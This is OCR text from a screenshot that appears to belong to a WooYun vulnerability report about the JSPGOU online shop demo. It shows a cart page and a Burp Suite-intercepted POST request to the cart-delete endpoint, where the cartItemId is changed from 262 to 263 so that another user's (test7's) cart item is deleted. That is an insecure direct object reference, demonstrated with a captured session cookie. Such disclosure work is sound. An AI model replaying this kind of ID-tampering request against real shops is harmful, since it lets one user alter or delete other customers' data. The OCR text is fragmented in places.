 您好,test1.欢迎光临JSPGO! 退出登录
JSPGOU
请输入关键词
热门关键词: 请输入
SomeCustomInjectedHeader\:injected_by_v
首页 数码 服装 鞋包配饰 日用百
您当前的位置: 首页 > 我的购物车
STEP 1.查看购物车 STEP 2.确认订单信息 STE
商家: JSPGOU店
商品名称
支付测试
重量总计: 0kg 共节省: 0.00元 预计可获积分: 0
全选 批量删除 清空购物车
推荐商品
LALABOBO
FX
华硕FX50JK
¥5299
查看详情
华为 Ascend Mate7
¥3299
查看详情
明星兔满印短裙套装
¥689
查看详情
新手入门
积分说明
网站公告
最新商品
新闻中心
jspgou v4.0即将发布
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://demo3.jeecms.com:80 [59.53.63.18]
forward drop intercept is on action
raw params headers hex
POST /cart/ajaxDeleteCartItem.jspx HTTP/1.1
Host: demo3.jeecms.com
Proxy-Connection: keep-alive
Content-Length: 14
Accept: application/json, text/javascript, */*
Origin: http://demo3.jeecms.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.15
SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://demo3.jeecms.com/cart/shopping_cart.jspx?backUrl=http://demo3.jeecms.com/bg/4.htm
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_8c933a6a57a1ba5cd5325545075ee4ad=1430565937,1430601289,1431333775;
Hm_lpvt_8c933a6a57a1ba5cd5325545075ee4ad=1431333782; JSESSIONID=870662e4861d4a3f80ce231637fe5b09; u
fullname=Og; shop_record="4,5,7,7"; cart_total_items=1; clientlanguage=zh_CN
cartItemId=263
我们把262改成263
也就是test7的商品ID
www.wooyun.org